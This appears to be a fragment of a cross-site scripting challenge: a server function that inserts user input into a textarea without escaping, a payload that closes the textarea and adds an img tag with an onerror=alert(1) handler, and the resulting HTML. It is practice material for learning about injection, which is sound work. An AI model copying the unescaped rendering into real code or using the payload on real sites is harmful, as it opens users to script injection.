 input code length: 40
1 </textarea><img src="" onerror=alert(1)>
html
<textarea></textarea><img src="" onerror=alert(1)></textarea>
server code
1 function render (input) {
2 return '<textarea>' + input + '</textarea>'
3 }